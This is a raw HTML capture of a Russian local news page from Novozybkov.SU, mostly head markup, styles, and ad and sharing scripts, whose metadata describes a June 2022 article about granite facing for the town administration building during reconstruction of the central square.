

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BC-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82-%D0%BE%D0%B1%D1%80/
body_size: 26159
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=136413" />
<meta name="description" content="Реконструкцию центральной площади города начали со здания администрации. В Новозыбкове активизировались работы по реконструкции сердца города – площади…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита" />
<meta property="og:description" content="Реконструкцию центральной площади города начали со здания администрации. В Новозыбкове активизировались работы по реконструкции сердца города – площади Октябрьской революции. Напомним…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/0fcb-72d9-c069-ed26-1536x1262.png" />
<meta property="og:image:width" content="1536" />
<meta property="og:image:height" content="1262" />
<meta property="og:image" content="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-2-копия.jpg" />
<meta property="og:image" content="https://bryansknovosti.ru/wp-content/uploads/2022/06/площадь-копия.jpg" />
<meta property="og:image" content="https://bryansknovosti.ru/wp-content/uploads/2022/06/C48i4vTt5Os7CuKCn7BkRsn7V548ULO2x5qpH3SRuUqfQtPdOYJUQQceZ7mixjHYLrfJ6WIK77WxlkmOu27NBvDn.jpg" />
<meta property="article:published_time" content="2022-06-08T10:48:59+00:00" />
<meta property="article:modified_time" content="2022-06-08T11:54:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита" />
<meta name="twitter:description" content="Реконструкцию центральной площади города начали со здания администрации. В Новозыбкове активизировались работы по реконструкции сердца города – площади Октябрьской революции. Напомним…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/0fcb-72d9-c069-ed26-1536x1262.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/","url":"https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/","name":"«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита • Новозыбков.SU","description":"Реконструкцию центральной площади города начали со здания администрации. В Новозыбкове активизировались работы по реконструкции сердца города – площади…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/"},"datePublished":"2022-06-08T10:48:59+00:00","dateModified":"2022-06-08T11:54:32+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 12.08ms meta | 1.29ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1800743631&#038;current-layout=single%7C%7Cpost%7C%7C136413' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=353253229&#038;current-layout=single%7C%7Cpost%7C%7C136413' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=349947615&#038;current-layout=single%7C%7Cpost%7C%7C136413' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1550843101&amp;current-layout=single%7C%7Cpost%7C%7C136413" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1090129877&amp;current-layout=single%7C%7Cpost%7C%7C136413" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;«Белый дом» в Новозыбкове получит обрамление из дорогостоящего гранита&raquo;" href="https://novozybkov.su/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82-%d0%be%d0%b1%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258b%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bb%25d1%2583%25d1%2587%25d0%25b8%25d1%2582-%25d0%25be%25d0%25b1%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-136413 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-136413 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
